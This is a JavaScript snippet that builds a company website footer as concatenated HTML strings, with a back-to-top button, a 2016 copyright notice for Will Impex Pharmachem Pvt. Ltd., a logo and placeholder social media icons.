" <a href='#' class='cd-top cd-is-visible cd-fade-out'>" +
" <img alt='top' src='images/top.png'/>" +
" </a>" +
"      <div class='container'>" +
"       <div class='row'>" +
"         <div class='col-md-5 col-sm-5'>" +
"           <p class='pull-left'>Copyright © 2016 Will Impex Pharmachem Pvt. Ltd. | All Rights Reserved</p>" +
"         </div>" +
"         <div class='col-md-4 col-sm-4 text-center'>" +
"         <a href='index.html'>" +
"          <img class='footer-logo' src='images/logo.png' alt='logo'>" +
"          </a>" +
"         </div>" +
"         <div class='col-md-3 col-sm-3'>" +
"           <div class='social-icons'>" +
"             <a href='#'><img src='images/facebooke.png' alt='facebooke'></a>" +
"             <a href='#'><img src='images/twitter.png' alt='twitter'></a>" +
"             <a href='#'><img src='images/gplus.png' alt='gplus'></a>" +
"             <a href='#'><img src='images/you_tube.png' alt='you_tube'></a>" +
"           </div>" +
"         </div>" +
"      </div>" +
"      </div>" +
"    </footer>" 
);